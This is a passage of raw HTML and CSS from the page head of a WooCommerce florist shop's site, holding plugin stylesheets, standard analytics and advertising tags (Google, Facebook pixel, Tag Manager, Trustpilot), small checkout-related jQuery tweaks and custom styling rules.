.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

</style>
<link rel='stylesheet' id='gpls-arcw-quick-view-buy-now-for-woocommerce-animate-css-css' href='https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/core/assets/libs/animate.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gpls-arcw-quick-view-buy-now-for-woocommerce-front-styles-css' href='https://www.flowersbyflourish.com/wp-content/plugins/quick-view-and-buy-now-for-woocommerce/assets/dist/css/front/front-styles.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-AL44/7DEVqkvY9j8IjGLGZgFmHAjuHa+2RIWKxDliMNIfSs9g14/BRpYwHrWQgz6" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.flowersbyflourish.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-7YE7YY08MC", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/hopewiser-address-lookup/includes/js2/hpw-autoc-jsclient2.min.js?ver=6.8.3" id="hpwaddrlookup-autoc-jsclient-js"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.flowersbyflourish.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7705302354e21b3f7576c25cf28a60e2","fragment_name":"wc_fragments_7705302354e21b3f7576c25cf28a60e2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.flowersbyflourish.com\/basket\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.flowersbyflourish.com\/basket\/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.flowersbyflourish.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.flowersbyflourish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flowersbyflourish.com/wp-json/wp/v2/product_tag/992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flowersbyflourish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1753950754825244', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-949206626"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-949206626');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="google-site-verification" content="3hm2RemZiXLS3dL3embEXvBiJ5U_MuHuqOTQSq3yNEs" />
<!-- TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMHFGX8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:460px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#333;border-color:#93c01f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#333;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#333}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#333}.dgwt-wcas-loader-circular-path{stroke:#333}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
		    <script type="text/javascript">
        jQuery(function($){

            function insertRecurringText() {
                // Remove if it already exists
                $(".recurring-totals.custom-added").remove();

                // Add new row
                var additionalTr = '<tr class="recurring-totals custom-added"><th colspan="2" style="font-weight: 400; font-size: 14px;">Your recurring total will automatically<br> revert to the ongoing subtotal after<br> your discount code expires - See Terms.</th></tr>';
                $(".recurring-totals").first().after(additionalTr);
            }

            // Run on page load
            insertRecurringText();

            // Run after WooCommerce cart updates via AJAX
            $(document.body).on('updated_cart_totals', function() {
                insertRecurringText();
            });

        });
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-949206626"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-949206626');
</script><script>
  dataLayer.push({
    'event':'order_complate',
    'order_value':'verraible for order value',
    'order_id':'order_id'
    
  })
</script>
<script>jQuery(document).ready(function($) {
	console.log('testing');
	var url = window.location.href;
	if (url.includes('pay_for_order=true')) {
		// Redirect to the desired URL
		window.location.href = 'https://www.flowersbyflourish.com/checkout/';
	}

	//     if (window.history && window.history.pushState) {
	//         var newUrl = 'https://www.flowersbyflourish.com/checkout/';
	//         window.history.pushState({path: newUrl}, '', newUrl);
	//       }
});</script><!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><link rel="icon" href="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg-217x218.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg-217x218.png" />
<meta name="msapplication-TileImage" content="https://www.flowersbyflourish.com/wp-content/uploads/2022/11/splash-lg.png" />
		<style type="text/css" id="wp-custom-css">
			.top-banner{
	display: none;
}
body.woocommerce-checkout .woocommerce:has( form.woocommerce-checkout div#order_review td.product-name dt.variation-ChooseDeliveryDate) .wcpay-express-checkout-wrapper , body.woocommerce-checkout .woocommerce:has( form.woocommerce-checkout div#order_review td.product-name dt.variation-ChooseYourDeliveryDate-) .wcpay-express-checkout-wrapper{
    display: none !important;
}
/* .wcpay-express-checkout-wrapper{
	display:none;
} */
.cstm-wrapp a.btn-class {
    color: #97c000;
    text-decoration: none;
    border: 3px solid;
    padding: 6px 35px;
    font-weight: 600;
	border-radius:5px
}
.cstm-wrapp a.btn-class:hover {
    background: #97c000;
    border: 3px solid #97c000;
		color:#fff ;
	border-radius:5px
	
}
.woocommerce-billing-fields h3 span {
    display: block;
		text-decoration: underline;
}
	.woocommerce-checkout h3 {

    text-decoration: none;
}
	h3#order_review_heading span{
		 display: block;
		text-decoration: underline;
	}
		h3#order_review_heading{
		text-decoration: none;
	}
h3#ship-to-different-address span.text-changed {
    text-decoration: underline;
	display:block;
}

h3#ship-to-different-address span  {
    text-decoration: none;
}
.woocommerce-checkout h3 {
    
    text-decoration: none !important;
}

/* h3#ship-to-different-address span {
    text-decoration: underline;
} */
/* Style for the clickable text with the arrow */
.po-number-clickable, .account-number-clickable {
    font-weight: bold;  /* Make the text bold */
    cursor: pointer;    /* Change cursor to pointer for clickable text */
    display: inline-block; /* Ensure it is displayed inline-block for proper layout */
}

.toggle-arrow {
    margin-left: 5px;    /* Space between the text and the arrow */
    font-size: 14px;     /* Arrow size */
}

/* Initially hide the input fields */
#po-number_field input#po-number, #account-number_field input#account-number {
    display: none;  /* Hide the input field initially */
    width: 100%;     /* Make the input field take up full width when visible */
    padding: 8px;    /* Add padding for a better look */
    margin-top: 10px; /* Add some space between the arrow and the input */
}


/*MI code starts here*/
.woocommerce table.my_account_orders .button {
	margin-right: 15px !important;
}
/*MI code starts here*/


.wcap_container .wcap_popup_button {
	background-color:#93c01f !important;
}

.popup-model-content h1, .popup-model-content  p {
	color:#222 !important;
}

.wcap_container input[type="email"].wcap_popup_input {
  border-color: #222 !important; 
 	color: #222 !important;
}


/***** New zakra theme CSS   ******/

body.woocommerce-checkout #post-6 > div > div > div > form.woocommerce-form.woocommerce-form-login.login > p:nth-child(1) 
{
	text-decoration:underline;
	font-weight:600;
	font-size:20px;
	
}

.woocommerce-checkout .woocommerce-form-login {

	background-color: #e4f1dd; 

}

#post-5 > div > div > div > form > table > tbody > tr.woocommerce-cart-form__cart-item.cart_item.tm-epo-cart-row-product-noepo > td.product-name > dl > dt:nth-child(1), #post-5 > div > div > div > form > table > tbody > tr.woocommerce-cart-form__cart-item.cart_item.tm-epo-cart-row-product-noepo > td.product-name > dl > dt:nth-child(3), #order_review > table > tbody > tr > td.product-name > dl > dt:nth-child(1), #order_review > table > tbody > tr > td.product-name > dl > dt:nth-child(3), #order_review > table > tbody > tr > td.product-name > dl > dt:nth-child(2)    {
	display:none !important;
}

.single-product .product .woocommerce-product-details__short-description {
	margin-top:0;
}


body.woocommerce-cart .zak-footer-col--3, body.woocommerce-checkout .zak-footer-col--3 {
	display:none;
}

body.woocommerce-cart .zak-header .zak-top-bar, body.woocommerce-cart   #wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu,  body.woocommerce-checkout  .zak-header .zak-top-bar, body.woocommerce-checkout #wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu, body.woocommerce-checkout  .zak-header-col.zak-header-col--2  {
	display:none !important;
}

body.woocommerce-cart  .zak-header.zak-layout-1-style-2 .zak-header-col--2, body.woocommerce-checkout  .zak-header.zak-layout-1-style-2 .zak-header-col--2 {

    justify-content: right;
}

body.woocommerce-cart  .zak-menu-item-cart .cart-page-link .zakra-icon--cart, body.woocommerce-checkout .zak-menu-item-cart .cart-page-link .zakra-icon--cart {
    width: 25px;
    height: 25px;
}


body.woocommerce-cart  .zak-main-header {
	padding-top:30px;
}


body.woocommerce-cart  .zak-primary, body.woocommerce-cart .woocommerce {
	    padding-top: 0;
}

.zak-footer-bar {
    color: #333;
    background: #fff;
}

@media screen and (min-width: 48em) {
	
	
.tm-extra-product-options ul.tmcp-ul-wrap li.tmcp-field-wrap:last-child {
		max-width:50%;
	}
	
	.tml.tml-login {
		text-align:left;
	}
	
	.sendElegantRow {
		padding-top:4em;
	}
	
	.homeUSPRowMob {
		display:none;
	}
	
	.zak-main-nav .zak-submenu-toggle {
		display:none;
	}
	
	.zak-top-bar__2 {
	margin-right:75px;	
	}
	
body.woocommerce-checkout	.site-branding {
		padding-top:15px;
	}
	
	#menu-item-330977 {
		border: 2px solid #93c01f;
    padding: 4px 12px;
		border-radius:5px;
 
	}
	
	#menu-item-330977 a{
		   color: #93c01f;
		
	}
	
	#menu-item-274758 > a {
		color: #93c01f;
		    padding-top: 6px;
	}
	
	.woocommerce-cart .woocommerce-shipping-totals td {

}
	
	#post-5 > div > div > div > form > table > tbody > tr.woocommerce-cart-form__cart-item.cart_item.tm-epo-cart-row-product-noepo > td.product-name {
		max-width: 340px;
	}
	
	#order_review > table > tbody > tr > td.product-name {
		max-width: 480px;
	}
	
}

.single-product .product .entry-summary .quantity {
   
    margin-top: -10px;
}

.single-product .product .product_title {
     font-size: 24px !important;
    font-weight: 500;
}


p.woocommerce-info  	a.button.btn.btn-default  {
padding: 4px 10px;

}

.woocommerce-terms-and-conditions-wrapper p, span.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 1.3rem;
}

#payment > ul > li > label {
	 font-size: 14px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method {
    margin-bottom: 0px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods p {
    color: #333;
    font-size: 14px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
border-top: 0px solid #93c01f !important;
}

#post-5 > div > div > div > form > table > tbody > tr:nth-child(2) > td > a {
	

    border: 0px;
    background-color: #fff;
 color: #83b735 !important;
	
}

td.product-name a.tm-cart-edit-options, .tm-cart-edit-options {
	 color: #83b735 !important;
}


.stock.in-stock {
    color: #83b735;
}

#tm-extra-product-options-fields p {
	font-size:14px;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
  	font-size: 16px;}

.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a {
   
    font-weight: 500;
}

.single-product .product .summary .price .amount {
     font-weight: 500;
}

.zak-main-header {
    padding-top: 0px;
    padding-bottom: 10px;
    background-color: #fff;
}

.single-product .product .product_meta {
	display:none;
}

.returning-customers-btn {
    background-color: rgb(131, 183, 53);
    border-radius: 4px;
    padding: 4px 10px;
    color: #fff !important;
    text-decoration: none !important;
    transition: 0.3s;
}
.returning-customers-btn:hover{
	background-color: rgb(2, 132, 199);
}

@media (min-width: 1200px) {
	
.dgwt-wcas-search-wrapp {
    min-width: 370px;
    margin-left: 60px;
}
	
}
 
.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a {
    line-height: 1.3em;
	font-size: 1em;
	    text-transform: uppercase;
	}

.zak-top-bar .menu a {
    color: #222;
	font-size:1.1em;
}



.woocommerce-cart .actions > .button, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover {
	background-color: #93c01f;
		
	}

.woocommerce-checkout h3 {
	font-size: 2.2rem;
	font-weight:600;
	text-decoration:underline;
}

.GuestCheckOutLabel h2 {
	color:#93c01f;
}

.woocommerce-terms-and-conditions-wrapper p, span.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 1.4rem;
}

.wpccb {
    margin-bottom:30px;
    text-align: left;
}
	
a.wpccb_copy,a:hover.wpccb_copy {
	font-weight: bold;
    background: #83b735;
    color: #fff;
    padding: 8px 22px;
}

.zak-scroll-to-top {
   
	background-color: #83b735;}

p.form-row.validate-required {
  margin-top: 20px;
    margin-bottom: 12px;
    font-size: 1.5rem;
   	font-weight: 500;
}


.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .woocommerce button.button:disabled[disabled], .tg-sticky-panel .tg-checkout-btn a {
    color: #fff !important;
}
	
	.zak-page-header {
    display: none;
}

.woocommerce-cart .actions .button {
    width: 100%;
    border: 1px solid #93c01f;
	background-color: #93c01f;
}
	

